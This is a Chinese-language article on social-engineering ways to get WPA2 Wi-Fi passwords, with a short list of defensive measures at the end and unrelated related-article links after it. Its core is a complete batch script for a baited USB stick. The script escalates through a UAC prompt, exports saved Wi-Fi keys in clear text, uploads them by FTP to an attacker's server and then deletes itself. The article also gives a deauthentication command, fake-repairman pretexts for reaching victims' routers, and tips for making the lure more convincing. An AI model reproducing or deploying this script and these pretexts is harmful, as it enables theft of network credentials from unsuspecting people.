常见社工破解WPA2密码方法及防范措施

0×00前言

何为社工?社工是一种通过利用受害者心理弱点,如本能反应、好奇心、同情心、信任、贪婪等进行诸如欺骗、盗取、控制等非法手段的一种攻击方式。在无线安全中也可以利用社工做到许多非法操作。下面举几个利用社工盗取wpa2密码的例子:



0×01 移动存储攻击

某宝小容量u盘,在u盘中存放一个bat批处理文件,并命名为诱使人点开的标题,如:windows电脑优化、私人照片等等。其实bat文件的内容是这个:

@echo off

>nul 2>&1 "%SYSTEMROOT%\system32\cacls.exe" "%SYSTEMROOT%\system32\config\system"

if '%errorlevel%' NEQ '0' (

goto UACPrompt

) else ( goto gotAdmin )

:UACPrompt

echo Set UAC = CreateObject^("Shell.Application"^) > "%temp%\getadmin.vbs"

echo UAC.ShellExecute "%~s0", "", "", "runas", 1 >> "%temp%\getadmin.vbs"

"%temp%\getadmin.vbs"

exit /B

:gotAdmin

if exist "%temp%\getadmin.vbs" ( del "%temp%\getadmin.vbs" )

md c:\win

netsh wlan export profile key=clear folder=c:\win

echo open 服务器ip>C:\config.txt

echo user 账号>>C:\config.txt

echo 密码>>C:\config.txt

echo mput c:\win\*.xml>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo yes>>C:\config.txt

echo bye>>C:\config.txt

ftp -n -s:"C:\config.txt"

del C:\config.txt

del C:\win\*.xml

del %0这个bat脚本会读取本机连接过的wifi信息(包括密码)打包到一个文件夹里并全部put到服务器上,然后删除痕迹和自身防止服务器信息泄露。最后攻击者就可以在自己的ftp服务器里挑选自己中意的wifi了。

攻击演示:

打开此脚本

弹出cmd界面,1秒后消失(太快了不好截),bat脚本也随之消失

查看ftp服务器

wifi信息已经put上来了



进入服务器打开一个xml文件

就拿到了密码

可以自己在里面添加功能使社工效果更好,例如脚本名称命名为某某公司有奖问卷调查,并添加打开调查问卷的命令,使攻击神不知鬼不觉。

若攻击者将脚本拷入多个U盘后广泛撒网,就可以获得该城市的大量wifi信息,影响极大。

0×02 直接接触受害者

1.使用Deauthentication攻击

aireplay-ng –deauth 10000 -a xx:xx:xx:xx:xx:xx -c xx:xx:xx:xx:xx:xx mon0在下班休息的时候(这个时候普遍在使用网络)对受害者使用断网攻击,等一小时后去敲门,询问网络是否故障,询问网络是哪家公司配置的,然后声称自己的网络也故障了,是一样的公司,然后询问报修电话并拨打,其实拨打的是其他人或根本没有拨打,然后假装是保修人员提示让自己重启路由器,攻击者就可以接触到受害者路由器,运气好的话路由器背面有pin码,就可以撤退了。如果没有,攻击者就进一步施压,假装被保修人员提示打开路由器管理界面在管理界面重启路由器,乘机看到密码。重启完毕后手机ssh连接kali停止攻击,造成重启成功修复网络的假象,然后撤退。

2.结合移动存储攻击,配合badusb,谎称有重要文件需要发送然而手机没电了,家里人还没下班。第一天进公司不想留下坏印象,从而直接接触受害者电脑,插入badusb,执行bat脚本或木马

3.谎称自己是某某公司或某某大学的,正在进行网民安全意识的问卷调查,并将其中带有提问wifi密码的问卷递交受害者,从而获得wifi密码

0×03 wifi钓鱼

利用fluxion、wifiphisher等工具实施钓鱼攻击:



它们的大概原理是抓取受害者客户端与wifi的握手包,对目标客户端实施wifi拒绝服务攻击,发送大量解离包,然后伪造一个相同名称的ap,受害者连接伪造的ap后会被解析到这个页面:

受害者输入密码后会自动与抓取的握手包进行比对,若正确,则停止拒绝服务攻击。网上有很多wifi钓鱼的教程,这里就不再阐述。

0×04 防御措施

1.绑定mac地址,设置白名单,只允许自己的机器连接wifi

2.隐藏wifi广播,避免自己成为目标

3.不要插入来路不明的u盘,不要打开来路不明的程序,不要连接来路不明的无线信号

4.尽量不让陌生人接触到自己的设备

5.wifi最好使用wpa2加密,并使密码复杂度越高越好,尽量别在密码里使用和自己有关的信息

6.定期更换路由器管理界面密码和wifi密码

7.最好关闭路由器上的wps功能

8.尽量不使用wifi万能钥匙等类似软件

常见社工破解WPA2密码方法及防范措施的更多相关文章

- 5分钟破解wpa2密码(转)

首先大家要明白一种数学运算,它叫做哈希算法(hash),这是一种不可逆运算,你不能通过运算结果来求解出原来的未知数是多少,有时我们还需要不同的未知数通过该算法计算后得到的结果不能相同,即你不太可能找到 ...

- windows2008r2系统破解登录密码方法

破解windows 2008 r2系统登录密码方法: 1.重启系统,使用windows2008r2安装光盘引导 按住shift+f10 2.切换到d:windows\system32目录(使用cmd. ...

- Bugku-CTF社工篇之密码

- 【无线安全实践入门】破解WiFi密码的多个方法

本文希望可以帮助到想要学习接触此方面.或兴趣使然的你,让你有个大概的印象. 文中可能存在错误操作或错误理解,望大家不吝指正. !阅前须知! 本文是基于我几年前的一本笔记本,上面记录了我学习网络基础时的 ...

- 用 Python 破解 WIFI 密码,走到哪里都能连 WIFI

WIFI 破解,Python 程序员必学技能.WIFI 已经完全普及,现在 Python 程序员没网,走到哪里都不怕! 教你们一招,如何在图片中提取 Python 脚本代码.图片发送至手机 QQ 长按 ...

- 运用Fluxion高效破解WiFi密码

Fluxion是一个无线破解工具,这个工具有点像是Linset的翻版.但是与Linset比较起来,它有着更多有趣的功能.目前这个工具在Kali Linux上可以完美运行. 工作原理 1.扫描能够接收到 ...

- Kali Linux使用Aircrack破解wifi密码(wpa/wpa2)

Kali Linux能做很多事,但是它主要以渗透测试及'破解wifi密码'闻名. 如果你使用Macbook 请看 使用macbook破解WPA/WPA2 wifi密码 要求: 安装有Kali Linu ...

- Kali Linux下破解WIFI密码挂载usb无线网卡的方法

Kali Linux下破解WIFI密码挂载usb无线网卡的方法 时间:2014-10-12 来源:服务器之家 投稿:root 首先我要说的是,wifi密码的破解不是想象中的那么容易,目前还 ...

- ubuntu破解密码方法

摘要: 开机按住任何键(shift)停住grub菜单,进入advanced option for ubuntu,出现的菜单中,光标移动至…(recovery mode)按E进入编辑,找到ro reco ...

随机推荐

- pinctrl框架

pinctrl框架是linux系统为统一各SOC厂家pin管理,目的是为了减少SOC厂家系统移植工作量. 通常通过设备树初始化pinctrl,并提供调用io接口,以下为全志A64平台的实例: 在dri ...

- HDU1142 (Dijkstra+记忆化搜索)

A Walk Through the Forest Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 65536/32768 K (Jav ...

- twilio打电话和发短信

# -*- coding: utf-8 -*- # @Time : 2018/03/09 14:53 # @Author : cxa # @File : call.py # @Software: Py ...

- Linux下挂载存储设备

1. 安装iscsi (文件iscsi-initiator-utils-6.2.0.871-0.10.el5.x86_64.rpm在系统光盘可以找到) rpm -ivh iscsi-initiat ...

- Selenium2+python自动化37-爬页面源码(page_source)【转载】

前言 有时候通过元素的属性的查找页面上的某个元素,可能不太好找,这时候可以从源码中爬出想要的信息.selenium的page_source方法可以获取到页面源码. selenium的page_sour ...

- Qt笔记——入门

Qt的介绍 跨平台c++图形用户界面应用程序框架 Qt的框架 父类(基类)子类(派生类) 头文件 QApplication应用程序类 Qt头文件没有.h 头文件和类名一样 有且只有一个应用程序类的对象 ...

- java Socket启动服务

java -cp /Library/WebServer/Documents/Java/test/src com.zhidian.soft.sendOfClick localhost 8888 java ...

- codeforces 739E

官方题解是一个n2logn的dp做法 不过有一个简单易想的费用流做法 对每个小精灵,连边(A,i,1,pi) (B,i,1,ui) (i,t,1,0) (i,t,1,-pi*ui) 最后连边(s,A, ...

- [mysql] 添加用户,赋予不同的管理权限

增加新用户格式:grant 权限 on 数据库.* to 用户名@登录主机 identified by “密码”如,增加一个用户user1密码为password1,让其可以在本机上登录, 并对所有数 ...

- HDU 2199 Can you solve this equation? 【浮点数二分求方程解】

Now,given the equation 8x^4 + 7x^3 + 2x^2 + 3x + 6 == Y,can you find its solution between 0 and 100; ...